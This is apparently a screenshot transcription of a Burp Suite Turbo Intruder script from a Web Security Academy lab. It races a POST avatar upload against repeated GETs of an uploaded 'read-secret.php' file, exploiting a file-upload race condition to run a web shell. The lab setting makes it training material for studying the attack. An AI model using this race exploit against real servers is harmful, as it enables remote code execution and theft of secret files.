 Turbo Intruder - 0a5400e0042cca8880b6264a000c00bf.web-secur
Pretty Raw Hex
1 POST /my-account/avatar HTTP/2
2 Host: 0a5400e0042cca8880b6264a000c00bf.web-security-academy.net
3 Cookie: session=wtr9sFYZZ4LyfiEEwbCJQ6I2iYYLGtN5
Search...
Last code used
40 '''
41
42 request2 = '''GET /files/avatars/read-secret.php HTTP/2
43 Host: 0a5400e0042cca8880b6264a000c00bf.web-security-academy.net
44 Cookie: session=wtr9sFYZZ4LyfiEEwbCJQ6I2iYYLGtN5
45 Sec-Ch-Ua:
46 Sec-Ch-Ua-Mobile: ?0
47 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
48 Sec-Ch-Ua-Platform: ""
49 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
50 Sec-Fetch-Site: same-origin
51 Sec-Fetch-Mode: no-cors
52 Sec-Fetch-Dest: image
53 Referer: https://0a5400e0042cca8880b6264a000c00bf.web-security-academy.net/my-account
54 Accept-Encoding: gzip, deflate
55 Accept-Language: en-US,en;q=0.9
56 '''
57
58 # the 'gate' argument blocks the final byte of each request until openGate is invoked
59 engine.queue(request1, gate='race1')
60 for x in range(5):
61 engine.queue(request2, gate='race1')
62
63 # wait until every 'race1' tagged request is ready
64 # then send the final byte of each request
65 # (this method is non-blocking, just like queue)
66 engine.openGate('race1')
67
68 engine.complete(timeout=60)
69
70
71 def handleResponse(req, interesting):
72 table.add(req)
Attack